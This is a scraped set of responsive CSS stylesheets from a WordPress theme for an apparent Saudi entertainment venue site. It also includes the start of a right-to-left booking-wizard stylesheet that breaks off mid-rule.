        width: 100%;
    }
    .image-wrap>img {
        width: 100%;
        height: 600px;
        object-fit: cover;
    }
    .video-wrap {
        max-height: 550px;
        height: 550px;
    }
    /*    */
    div#accordionExample {
        max-width: 1399px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 454px;
        object-fit: cover;
    }



}

/*
  ##Device = Desktops
  ##Screen = 1281px to higher resolution desktops
*/

@media (min-width: 1281px) and (max-width: 1439px) {

    /*    */
    div#accordionExample {
        max-width: 1200px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 395px;
        object-fit: cover;
    }


}

/* 
  ##Device = Laptops, Desktops
  ##Screen = B/w 1025px to 1280px
*/

@media (min-width: 1025px) and (max-width: 1280px) {

    section.full-section.two-way-part .small-img > img {
        width: 101px;
        height: auto;
    }

    section.full-section.two-way-part .left-side h3 {
        font-size: 50px;
        line-height: 60.33px;
    }

    .card-item-with-name {
        height: 209px;
    }

    .image-wrap > img {
        width: 100%;
        height: 306px;
        object-fit: cover;
    }

    .card-item-with-name > a {
        font-size: 25.58px;
        line-height: 30px;
    }

    .form-group input[type="text"] {
        border: 2px solid #2C2A6C;
        width: 75%;
        height: 38px;
    }

    input[type="submit"] {
        background: #2C2A6C;
        color: #fff;
        width: 25%;
        border: none;
    }

    p {
        color: #2C2A6C;
        font-size: 14px;
    }

    /*    */
    .right-side.four-flex-item {
        padding-right: 40px;
    }

    .event-item-party {
        padding: 25px;
    }


    .event-item-party .with-icons h3 {
        font-size: 18px !important;
        line-height: 24px !important;
    }
    .right-side.four-flex-packeges {
        padding: 0 30px;
    }

    section.eat-menu-sections .accordion>.card .image-wrap>img {
        height: 368px;
    }
    /*    */
    div#accordionExample {
        max-width: 991px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 333px !important;
        object-fit: cover;
    }

}

@media (max-width: 991px) {

    ul#menu-menu-2 li:last-child {
        display: block;
    }

    .custom-lang-switch {
        display: none;
    }

    .navbar-nav li.nav-item {
        text-align: right;
    }

}

/* 
  ##Device = Tablets, Ipads (portrait)
  ##Screen = B/w 768px to 1024px
*/

@media (min-width: 768px) and (max-width: 1024px) {

    .card-item-with-name {
        height: 210px;
    }

    .image-wrap > img {
        height: 308px;
    }

    section.full-section.two-way-part .left-side h3 {
        font-size: 37px;
        line-height: 47.33px;
    }

    section.full-section.two-way-part .small-img > img {
        width: 120px;
    }

    .card-item-with-name > a {
        font-size: 25.58px;
        line-height: 27px;
    }

    .address-content {
        padding: 45px 38px;
    }

    .address-content h2 {
        font-size: 29px;
    }

    section.full-section.two-way-part.style-two.map-item .address-content {
        padding: 0px 56px;
        min-height: 295px;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .address-content.about-us-content {
        padding: 0px 30px;
        min-height: 295px;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .address-content.about-us-content {
        min-height: 479px;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .address-content.about-us-content h2 {
        margin-bottom: 10px;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .address-content.about-us-content p {
        font-size: 15px;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .address-content.about-us-content p {
        font-size: 15px;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .address-content.about-us-content h2 {
        font-size: 24px;
        margin-bottom: 15px;
    }

    section.full-section.two-way-part img {
        height: 100%;
        object-fit: cover;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .address-content.about-us-content {
        min-height: 305px;
        padding-top: 100px !important;
    }

    .arow-img {
        position: absolute;
        bottom: -28%;
        z-index: 9999;
    }

    /*    */
    section.full-section.party-hero .left-side.four-images .right-side-img {
        display: none;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img {
        width: 100%;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img .second-img {
        height: 57vh;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img .first-img {
        height: 30vh !important;
    }

    section.full-section.party-hero .top-image-section .main-image {
        height: 47vh;
    }

    /*    */
    section.full-section.party-hero .row .col-md-6:first-child {
        flex: 0 0 30%;
        max-width: 30%;
    }

    section.full-section.party-hero .row .col-md-6:last-child {
        flex: 0 0 70%;
        max-width: 70%;
    }
/*    --------- */
    section.full-section.play-full-section .right-side-full .top-image-section {
        height: 48vh;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .first-img {
        height: 26vh;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        height: 48vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section {
        height: 26vh;
    }

    /*    */
    .event-item-party {
        width: 70% !important;
        justify-content: center;
    }

    section.full-section.two-way-part .right-side {
        justify-content: center;
    }

    .event-item-party {
        width: 90% !important;
        justify-content: center;
    }
    .right-side.four-flex-item {
        padding-right: 0px;
    }
    section.full-section.two-way-part .right-side {
        padding: 0 10px;
        width: 100%;
    }
    .icon-with-text {
        width: 100%;
        margin-bottom: 20px;
    }

    section.play-with-video {
        flex-wrap: wrap;
    }

    .icon-with-text {
        width: 100%;
        margin-bottom: 20px;
    }

    section.play-with-video {
        flex-wrap: wrap;
    }

    .video-wrap {
        height: 410px;
    }

    .video-wrap .wrapper {
        height: inherit;
    }

    /*    */
    div#accordionExample {
        max-width: 700px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 220px !important;
        object-fit: cover;
    }

    section.full-section.two-way-part .right-side {
        justify-content: space-between;
    }

    section.full-section.two-way-part.eat-item .right-side>div {
        padding: 20px;
    }

    .event-item-party .with-icons h3 {
        font-size: 17px !important;
        line-height: 26px !important;
        color: #485dc0 !important;
        font-weight: 700;
    }

}

/* 
  ##Device = Tablets, Ipads (landscape)
  ##Screen = B/w 768px to 1024px
*/

@media (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {

    /* CSS */

}

/* 
  ##Device = Low Resolution Tablets, Mobiles (Landscape)
  ##Screen = B/w 481px to 767px
*/

@media (min-width: 700px) and (max-width: 767px) {

    section.full-section.two-way-part .left-side h3 {
        /* padding-top: 60px; */
    }

    section.full-section.two-way-part .left-side {
        padding: 50px 0;
        text-align: center;
    }

    section.full-section.two-way-part .small-img {
        position: absolute;
        top: 0;
        transform: translate(50%, -50%);
        right: 50%;
    }

    section.full-section.two-way-part .small-img > img {
        width: 121px;
        height: auto;
    }

    .card-item-with-name {
        height: 150px;
    }

    .card-item-with-name > a {
        position: absolute;
        right: 14px;
        top: 10px;
        font-size: 17.58px;
        font-weight: bold;
        color: #fff;
        line-height: 22px;
        max-width: 100px;
    }

    .image-wrap > img {
        width: 100%;
        height: 228px;
        object-fit: cover;
    }

    .item-header {
        height: 82px;
        display: flex;
        flex-direction: row-reverse;
    }

    span.slider-icon > img {
        width: 37px;
        height: auto;
    }

    .item-header > span:last-child {
        font-size: 17px;
    }

    section.full-section.two-way-part .left-side h3 {
        font-size: 45px;
        line-height: 57.33px;
    }

    .address-content {
        padding: 45px 38px;
    }

    .address-content h2 {
        font-size: 29px;
    }

    section.full-section.two-way-part.style-two.map-item .address-content {
        padding: 0px 56px;
        min-height: 295px;
    }

    section.full-section.two-way-part.style-two.map-item div#map {
        height: 400px;
    }

    section.full-section.two-way-part.working-hour.location-page .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part .left-side {
        padding: 0px 0;
        text-align: center;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .address-content.about-us-content {
        padding-top: 50px;
    }

    .arow-img {
        bottom: -9%;
    }

    section.full-section.two-way-part.style-two.eat-item.eat-some-icon  .address-content {
        padding: 0px 30px;
    }

    div#accordionExample .card-body .meal-item {
        width: 50%;
    }
    .modal-dialog {
        width: 100% !important;
        max-width: 80% !important;
    }

    .modal-body .offer.details > div {
        width: 100%;
    }

    .modal-body .offer.details {
        flex-wrap: wrap;
    }


    /*    */
    /*section.full-section.two-way-part.style-two.eat-item.party-style .right-side.four-flex-item {*/
    /*    padding: 30px;*/
    /*    justify-content: center;*/
    /*}*/

    /*section.full-section.two-way-part.style-two.eat-item.party-style {*/
    /*    padding-top: 30px;*/
    /*    padding-bottom: 40px;*/
    /*}*/

    /*.event-item-party {*/
    /*    min-width: fit-content;*/
    /*    height: max-content;*/
    /*}*/

    /*section.full-section.party-hero .left-side.four-images .left-side-img .first-img {*/
    /*    height: 25vh !important;*/
    /*}*/

    /*section.full-section.party-hero .left-side.four-images .left-side-img .second-img {*/
    /*    height: 40vh;*/
    /*}*/

    /*section.full-section.party-hero .left-side.four-images .right-side-img .first-img {*/
    /*    height: 65vh;*/
    /*}*/

    /*section.full-section.party-hero .top-image-section .main-image {*/
    /*    height: 40vh;*/
    /*}*/

    /*.party-style {*/
    /*}*/

    /*section.full-section.two-way-part.style-two.eat-item.party-style {*/
    /*}*/

    /*section.full-section.two-way-part.style-two.eat-item.party-style .address-content {*/
    /*    padding: 0px 25px;*/
    /*}*/

    /*    */
    .row {flex-direction: column-reverse;}

    section.full-section.play-full-section .left-side.four-images .left-side-img .first-img {
        width: 50%;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        width: 50%;
    }

    section.full-section.play-full-section .left-side-img {
        display: flex;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        height: 41vh;
    }

    .left-side.four-images .left-side-img .second-img img {
        object-position: top;
    }

    section.full-section.play-full-section .right-side-full .top-image-section {
        height: 48vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section {
        height: 26vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section .text-image-section {
        padding: 0 20px;
    }
    .play-style-2 .content-section-wrap h4 {
        font-size: 27px;
        font-weight: 700;
        color: #fff;
    }

    .play-style-2 .content-section-wrap {
        width: 256px;
    }

    section.ply-tab-section.play-style-2 .icons-panel.hovered>div.active {
        transform: scale(1.5);
    }
    /*    */
    section.full-section.eat-hero-section .container-fluid .row {
        flex-direction: column;
    }

    div#accordionExample .card-body .meal-item {
        width: 400px;
        height: 411px;
    }

    div#accordionExample .card-body {
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .image-wrap>img {
        height: inherit;
    }
    section.full-section.two-way-part.eat-item .right-side>.event-item-party {
        width: 365px !important;
    }

    section.full-section.two-way-part.style-two.eat-item.party-style > .container-fluid >  .row {
        flex-direction: column;
    }
    /*    */
    div#accordionExample {
        max-width: 650px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 397px!important;
        object-fit: cover;
    }
/*    party */
    section.full-section.two-way-part .right-side {
        justify-content: space-between;
    }

    section.full-section.two-way-part.eat-item .right-side>div {
        padding: 20px;
    }

    .event-item-party .with-icons h3 {
        font-size: 17px !important;
        line-height: 26px !important;
        color: #485dc0 !important;
        font-weight: 700;
    }
    section.full-section.two-way-part.eat-item .right-side>.event-item-party{
        width: 49% !important;
    }
}


@media (min-width: 481px) and (max-width: 699px) {

    section.full-section.two-way-part .left-side h3 {
        /* padding-top: 60px; */
    }

    section.full-section.two-way-part .left-side {
        padding: 50px 0;
        text-align: center;
    }

    section.full-section.two-way-part .small-img {
        position: absolute;
        top: 0;
        transform: translate(50%, -50%);
        right: 50%;
    }

    section.full-section.two-way-part .small-img > img {
        width: 121px;
        height: auto;
    }

    .card-item-with-name {
        height: 150px;
    }

    .card-item-with-name > a {
        position: absolute;
        right: 14px;
        top: 10px;
        font-size: 17.58px;
        font-weight: bold;
        color: #fff;
        line-height: 22px;
        max-width: 100px;
    }

    .image-wrap > img {
        width: 100%;
        height: 228px;
        object-fit: cover;
    }

    .item-header {
        height: 82px;
        display: flex;
        flex-direction: row-reverse;
    }

    span.slider-icon > img {
        width: 37px;
        height: auto;
    }

    .item-header > span:last-child {
        font-size: 17px;
    }

    section.full-section.two-way-part .left-side h3 {
        font-size: 45px;
        line-height: 57.33px;
    }

    .col-custom-md-3 {
        width: 100%;
    }

    .col-custom-md-9.one-of-four-container {
        width: 100% !important;
        margin-top: 15px;
    }

    .row-custom {
        flex-wrap: wrap;
    }

    .image-wrap > img {
        width: 100%;
        height: 354px;
        object-fit: cover;
    }

    .one-of-four {
        width: 100%;
    }

    .card-item-with-name {
        height: 242px;
    }


    section.full-section.two-way-part .left-side h3 {
        font-size: 29px;
        line-height: 44.33px;
        text-align: center;
    }

    .navbar-brand {
        left: 0;
        right: unset;
        transform: unset;
    }

    .navbar-brand > img {
        max-width: 148px;
        height: auto;
    }

    .container-custom {
        padding: 12px;
    }

    nav.navbar.navbar-expand-lg.navbar-dark.bg-dark {
        height: AUTO;
        padding: 20px 0;
    }

    .navbar-nav {
        padding-right: 15px;
    }

    section.full-section.two-way-part.style-two.map-item div#map {
        height: 400px;
    }

    section.full-section.two-way-part.working-hour.location-page .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part .left-side {
        padding: 0px 0;
        text-align: center;
    }


    section.full-section.two-way-part.style-two.map-item .row {
        /* flex-direction: column-reverse; */
    }

    section.full-section.two-way-part .left-side {
        padding: 0px 0;
        text-align: center;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .address-content.about-us-content {
        padding-top: 50px !important;
        padding: 0px 25px;
    }

    .arow-img {
        bottom: -9%;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .row {
        flex-direction: column;
    }

    .address-content.about-us-content {
        padding-top: 30px !important;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .address-content.about-us-content p {
        font-size: 13px;
        line-height: 21px;
    }

    /*    */
    section.full-section.two-way-part.style-two.eat-item.party-style .right-side.four-flex-item {
        padding: 30px;
        justify-content: center;
    }

    section.full-section.two-way-part.style-two.eat-item.party-style {
        padding-top: 30px;
        padding-bottom: 40px;
    }

    .event-item-party {
        min-width: fit-content;
        height: max-content;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img .first-img {
        height: 25vh !important;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img .second-img {
        height: 40vh;
    }

    section.full-section.party-hero .left-side.four-images .right-side-img .first-img {
        height: 65vh;
    }

    section.full-section.party-hero .top-image-section .main-image {
        height: 40vh;
    }

    .party-style {
    }

    section.full-section.two-way-part.style-two.eat-item.party-style {
    }

    section.full-section.two-way-part.style-two.eat-item.party-style .address-content {
        padding: 0px 25px;
    }
    section.full-section.party-hero .text-image-section.party-content {
        padding: 0 25px;
    }

    section.full-section.two-way-part.style-two.eat-item.eat-some-icon  .address-content {
        padding: 0px 30px;
    }

    div#accordionExample .card-body .meal-item {
        width: 50%;
    }
    .right-side.four-flex-packeges {
        padding: 0 20px;
    }

    .modal-dialog {
        width: 100% !important;
        max-width: 96% !important;
    }

    .modal-body .offer.details > div {
        width: 100%;
    }

    .modal-body .offer.details {
        flex-wrap: wrap;
    }
    /*        */
    .row {flex-direction: column-reverse;}

    section.full-section.play-full-section .left-side.four-images .left-side-img .first-img {
        width: 50%;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        width: 50%;
    }

    section.full-section.play-full-section .left-side-img {
        display: flex;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        height: 41vh;
    }

    .left-side.four-images .left-side-img .second-img img {
        object-position: top;
    }

    section.full-section.play-full-section .right-side-full .top-image-section {
        height: 48vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section {
        height: 26vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section .text-image-section {
        padding: 0 20px;
    }
    .play-style-2 .content-section-wrap h4 {
        font-size: 27px;
        font-weight: 700;
        color: #fff;
    }

    .play-style-2 .content-section-wrap {
        width: 256px;
    }

    section.ply-tab-section.play-style-2 .icons-panel.hovered>div.active {
        transform: scale(1.5);
    }
    /*    */
    section.full-section.eat-hero-section .container-fluid .row {
        flex-direction: column;
    }

    div#accordionExample .card-body .meal-item {
        width: 400px;
        height: 411px;
    }

    div#accordionExample .card-body {
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .image-wrap>img {
        height: inherit;
    }
    section.full-section.two-way-part.style-two.eat-item .left-side {
        padding: 0;
    }
    section.full-section.two-way-part.eat-item .right-side>.event-item-party {
        width: 365px !important;
    }

    section.full-section.two-way-part.style-two.eat-item.party-style > .container-fluid >  .row {
        flex-direction: column;
    }

    a.schedule-event {
        margin: auto;
    }

    .single.single-party section.full-section.two-way-part.style-two.eat-item.party-style .address-content {
        margin-bottom: 20px;
    }
    section.full-section.play-full-section .right-side-full .bottom-section {
        height: 38vh;
    }
    /*    */
    div#accordionExample {
        max-width: 420px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 400px!important;
        object-fit: cover;
    }
}

/*
  ##Device = Most of the Smartphones Mobiles (Portrait)
  ##Screen = B/w 320px to 479px
*/

@media (min-width: 320px) and (max-width: 480px) {

    section.full-section.two-way-part .left-side h3 {
        /* padding-top: 60px; */
    }

    section.full-section.two-way-part .left-side {
        padding: 50px 0;
        text-align: center;
    }

    section.full-section.two-way-part .small-img {
        position: absolute;
        top: 0;
        transform: translate(50%, -50%);
        right: 50%;
        left: unset;
    }

    section.full-section.two-way-part .small-img > img {
        width: 121px;
        height: auto;
    }

    .card-item-with-name {
        height: 150px;
    }

    .card-item-with-name > a {
        position: absolute;
        left: 14px;
        top: 10px;
        font-size: 17.58px;
        font-weight: bold;
        color: #fff;
        line-height: 22px;
        max-width: 100px;
    }

    .image-wrap > img {
        width: 100%;
        height: 228px;
        object-fit: cover;
    }

    .item-header {
        height: 82px;
        display: flex;
        flex-direction: row-reverse;
    }

    span.slider-icon > img {
        width: 37px;
        height: auto;
    }

    .item-header > span:last-child {
        font-size: 17px;
    }

    section.full-section.two-way-part .left-side h3 {
        font-size: 45px;
        line-height: 57.33px;
    }

    .col-custom-md-3 {
        width: 100%;
    }

    .col-custom-md-9.one-of-four-container {
        width: 100% !important;
        margin-top: 15px;
    }

    .row-custom {
        flex-wrap: wrap;
    }

    .image-wrap > img {
        width: 100%;
        height: 400px;
        object-fit: cover;
    }

    .one-of-four {
        width: 100%;
    }

    .card-item-with-name {
        height: 195px;
    }


    section.full-section.two-way-part .left-side h3 {
        font-size: 29px;
        line-height: 44.33px;
        text-align: center;
    }

    .navbar-brand {
        left: 0;
        right: unset;
        transform: unset;
    }

    .navbar-brand > img {
        max-width: 148px;
        height: auto;
    }

    .container-custom {
        padding: 12px;
    }

    nav.navbar.navbar-expand-lg.navbar-dark.bg-dark {
        height: AUTO;
        padding: 20px 0;
    }

    .navbar-nav {
        padding-right: 15px;
    }

    .container-custom {
        padding: 12px;
    }

    nav.navbar.navbar-expand-lg.navbar-dark.bg-dark {
        height: AUTO;
        padding: 20px 0;
    }

    .navbar-nav {
        padding-right: 15px;
    }

    section.full-section.two-way-part.style-two.map-item div#map {
        height: 400px;
    }

    section.full-section.two-way-part.working-hour.location-page .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part .left-side {
        padding: 49px 0;
        text-align: center;
    }

    .address-content {
        padding: 20px;
    }

    .address-content h2 {
        font-size: 27px;
        margin-bottom: 20px;
    }

    section.full-section.two-way-part.style-two.map-item .address-content {
        padding: 0px 20px;
        min-height: 275px;
    }


    section.full-section.two-way-part.style-two.map-item .row {
        flex-direction: column-reverse;
    }

    .arow-img {
        bottom: -6%;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .row {
        flex-direction: column;
    }

    .address-content.about-us-content {
        padding-top: 30px !important;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .address-content.about-us-content p {
        font-size: 13px;
        line-height: 21px;
    }

    /*    */
    section.full-section.two-way-part.style-two.eat-item.party-style .right-side.four-flex-item {
        padding: 30px;
        justify-content: center;
    }

    section.full-section.two-way-part.style-two.eat-item.party-style {
        padding-top: 30px;
        padding-bottom: 40px;
    }

    .event-item-party {
        min-width: fit-content;
        height: max-content;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img .first-img {
        height: 25vh !important;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img .second-img {
        height: 40vh;
    }

    section.full-section.party-hero .left-side.four-images .right-side-img .first-img {
        height: 65vh;
    }

    section.full-section.party-hero .top-image-section .main-image {
        height: 40vh;
    }

    .party-style {
    }

    section.full-section.two-way-part.style-two.eat-item.party-style {
    }

    section.full-section.two-way-part.style-two.eat-item.party-style .address-content {
        padding: 0px 25px;
    }

    section.full-section.party-hero .text-image-section.party-content {
        padding: 0 25px;
    }

    section.full-section.eat-hero-section .left-side.four-images .left-side-img .first-img {
        height: 25vh;
    }

    section.full-section.eat-hero-section .left-side.four-images .left-side-img .second-img {
        height: 50vh;
    }

    section.full-section.eat-hero-section .left-side.four-images .right-side-img .first-img {
        height: 45vh;
    }

    section.full-section.eat-hero-section .left-side.four-images .right-side-img .second-img {
        height: 30vh;
    }

    section.full-section.eat-hero-section .top-image-section .main-image {
        height: 45vh;
    }

    section.full-section.eat-hero-section .text-image-section {
        padding: 0 50px;
    }

    section.full-section.two-way-part.style-two.eat-item .address-content {
        padding: 20px;
    }

    section.eat-menu-sections {
        padding: 0 20px;
    }

    section.eat-menu-sections .meal-item {
        width: 100% !important;
    }

    div#accordionExample .card-body .meal-item .image-wrap {
        height: 100%;
    }
    section.full-section.two-way-part.style-two.eat-item.eat-some-icon .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part.style-two.eat-item.eat-some-icon .row .right-side {
        padding-top: 20px;
    }
    .right-side.four-flex-packeges {
        padding: 0 20px;
    }
    .modal-dialog {
        width: 100% !important;
        max-width: 96% !important;
    }

    .modal-body .offer.details > div {
        width: 100%;
    }

    .modal-body .offer.details {
        flex-wrap: wrap;
    }
    /*    */
    .row {flex-direction: column-reverse;}

    section.full-section.play-full-section .left-side.four-images .left-side-img .first-img {
        width: 50%;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        width: 50%;
    }

    section.full-section.play-full-section .left-side-img {
        display: flex;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        height: 41vh;
    }

    .left-side.four-images .left-side-img .second-img img {
        object-position: top;
    }

    section.full-section.play-full-section .right-side-full .top-image-section {
        height: 48vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section {
        height: 26vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section .text-image-section {
        padding: 0 20px;
    }
    .play-style-2 .content-section-wrap h4 {
        font-size: 27px;
        font-weight: 700;
        color: #fff;
    }

    .play-style-2 .content-section-wrap {
        width: 230px;
    }

    section.ply-tab-section.play-style-2 .icons-panel.hovered>div.active {
        transform: scale(1.5);
    }
    section.play-with-video {
        padding: 40px 15px;
        flex-wrap: wrap;
    }

    .icon-with-text {
        width: 100%;
    }

    .icon-text-wrap h3 {
        font-size: 25px;
    }

    .icon-text-wrap p {
        font-size: 18px;
    }

    .icon-text-wrap ul li {
        font-size: 18px;
        margin-bottom: 10px;
    }
    ul.play-sections {
        margin: 0;
        padding: 0;
        margin-left: 15px;
    }
    /*    */
    section.full-section.eat-hero-section .container-fluid .row {
        flex-direction: column;
    }

    div#accordionExample .card-body .meal-item {
        width: 252px !important;
        height: 250px !important;
    }

    div#accordionExample .card-body {
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .image-wrap>img {
        height: inherit;
    }
    div#accordionExample .card-body {
        padding: 10px;
    }
    section.full-section.two-way-part.style-two.eat-item .left-side {
        padding: 0;
    }
    section.full-section.two-way-part.eat-item .right-side>.event-item-party {
        width: 365px !important;
    }

    section.full-section.two-way-part.style-two.eat-item.party-style > .container-fluid >  .row {
        flex-direction: column;
    }
    a.schedule-event {
        margin: auto;
    }

    .single.single-party section.full-section.two-way-part.style-two.eat-item.party-style .address-content {
        margin-bottom: 20px;
    }
    section.full-section.play-full-section .right-side-full .bottom-section {
        height: 38vh;
    }
    /*    */
    div#accordionExample {
        max-width: 300px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 250px!important;
        object-fit: cover;
    }
}

/* fixes */
@media (min-width: 1440px){
    .container-custom {
        padding-left: 0;
        padding-right: 0;
        margin: auto;
        max-width: 1400px;
    }

    .card-item-with-name {
        height: 286px;
    }

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: 460px;
        object-fit: cover;
    }
}

@media (min-width: 1281px) and (max-width: 1439px){
    .container-custom {
        padding-left: 0;
        padding-right: 0;
        margin: auto;
        max-width: 1200px;
    }

    .card-item-with-name {
        height: 247px;
    }

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: 383px;
        object-fit: cover;
    }
}

@media (min-width: 1025px) and (max-width: 1280px){
    .container-custom {
        padding-left: 0;
        padding-right: 0;
        margin: auto;
        max-width: 1000px;
    }

    .card-item-with-name {
        height: 206px;
    }

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: 323px !important;
        object-fit: cover;
    }
    .item-header>span:last-child {
        font-size: 20px;
    }

    .item-header {
        height: 100px;
    }
}



@media (min-width: 768px) and (max-width: 1024px){
    .container-custom {
        padding-left: 0;
        padding-right: 0;
        margin: auto;
        max-width: 720px;
    }

    .card-item-with-name {
        height: 157px;
    }

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: 248px !important;
        object-fit: cover;
    }
    .item-header>span:last-child {
        font-size: 12px;
    }

    .item-header {
        height: 77px;
    }
    span.slider-icon>img {
        width: 40px;
        height: auto;
    }
    section.full-section.two-way-part.style-two>.container-fluid>.row .col-md-6:last-child .left-side h3 {
        font-size: 42px;
        line-height: 49px;
    }
}
@media (min-width: 481px) and (max-width: 699px){
    .container-custom {
        padding-left: 0;
        padding-right: 0;
        margin: auto;
        max-width: 441px;
    }

    .card-item-with-name {
        height: 267px;
    }

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: auto !important;
        object-fit: cover;
    }
    .item-header>span:last-child {
        font-size: 12px;
    }

    .item-header {
        height: 77px;
    }
    span.slider-icon>img {
        width: 40px;
        height: auto;
    }
    section.full-section.two-way-part.style-two>.container-fluid>.row .col-md-6:last-child .left-side h3 {
        font-size: 42px;
        line-height: 49px;
    }

    video.bgVid {
        height: 350px;
    }

    #mySlick {
        height: 349px;
    }
}

@media (min-width: 320px) and (max-width: 480px){
    .container-custom {
        padding-left: 0;
        padding-right: 0;
        margin: auto;
        max-width: 300px;
    }

    .card-item-with-name {
        height: 189px;
    }

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: auto !important;
        object-fit: cover;
    }
    .item-header>span:last-child {
        font-size: 12px;
    }

    .item-header {
        height: 77px;
    }
    span.slider-icon>img {
        width: 40px;
        height: auto !important;
    }
    section.full-section.two-way-part.style-two>.container-fluid>.row .col-md-6:last-child .left-side h3 {
        font-size: 42px;
        line-height: 49px;
    }

    video.bgVid {
        height: 350px;
    }

    #mySlick {
        height: 349px;
    }
}




--- FILE ---
content_type: text/css
request_url: https://boostsaudi.com/wp-content/themes/boost/assets/css/rtl/booking-rtl.css?ver=1.0.0
body_size: 8663
content:
.wizard-content .wizard>.steps>ul>li:after,
.wizard-content .wizard>.steps>ul>li:before {
    content: '';
    z-index: 9;
    display: block;
    position: absolute
}

.wizard-content .wizard {
    width: 100%;
    overflow: hidden
}

.wizard-content .wizard .content {
    margin-right: 0!important
}

.wizard-content .wizard>.steps {
    position: relative;
    display: block;
    width: 100%
}

.wizard-content .wizard>.steps .current-info {
    position: absolute;
    right: -99999px
}

.wizard-content .wizard>.steps>ul {
    display: table;
    width: 100%;
    table-layout: fixed;
    margin: 0;
    padding: 0;
    list-style: none
}

.wizard-content .wizard>.steps>ul>li {
    display: table-cell;
    width: auto;
    vertical-align: top;
    text-align: center;
    position: relative
}

.wizard-content .wizard>.steps>ul>li a {
    position: relative;
    padding-top: 52px;
    margin-top: 20px;
    margin-bottom: 20px;
    display: block
}

.wizard-content .wizard>.steps>ul>li:before {
    right: 0
}

.wizard-content .wizard>.steps>ul>li:after {
    left: 0
}

.wizard-content .wizard>.steps>ul>li:first-child:before,
.wizard-content .wizard>.steps>ul>li:last-child:after {
    content: none
}

.wizard-content .wizard>.steps>ul>li.current>a {
    color: #2f3d4a;
    cursor: default
}

.wizard-content .wizard>.steps>ul>li.current .step {
    border-color: #009efb ;
    background-color: #fff;
    color: #009efb
}

.wizard-content .wizard>.steps>ul>li.disabled a,
.wizard-content .wizard>.steps>ul>li.disabled a:focus,
.wizard-content .wizard>.steps>ul>li.disabled a:hover {
    color: #999;
    cursor: default
}

.wizard-content .wizard>.steps>ul>li.done a,
.wizard-content .wizard>.steps>ul>li.done a:focus,
.wizard-content .wizard>.steps>ul>li.done a:hover {
    color: #999
}

.wizard-content .wizard>.steps>ul>li.done .step {
    background-color: #009efb ;
    border-color: #009efb ;
    color: #fff
}

.wizard-content .wizard>.steps>ul>li.error .step {
    border-color: #f62d51;
    color: #f62d51
}

.wizard-content .wizard>.steps .step {
    background-color: #fff;
    display: inline-block;
    position: absolute;
    top: 0;
    right: 50%;
    margin-right: -24px;
    z-index: 10;
    text-align: center
}

.wizard-content .wizard>.content {
    overflow: hidden;
    position: relative;
    width: auto;
    padding: 0;
    margin: 0
}

.wizard-content .wizard>.content>.title {
    position: absolute;
    right: -99999px
}

.wizard-content .wizard>.content>.body {
    padding: 0 20px
}

.wizard-content .wizard>.content>iframe {
    border: 0;
    width: 100%;
    height: 100%
}

.wizard-content .wizard>.actions {
    position: relative;
    display: block;
    text-align: left;
    padding: 0 20px 20px
}

.wizard-content .wizard>.actions>ul {
    float: left;
    list-style: none;
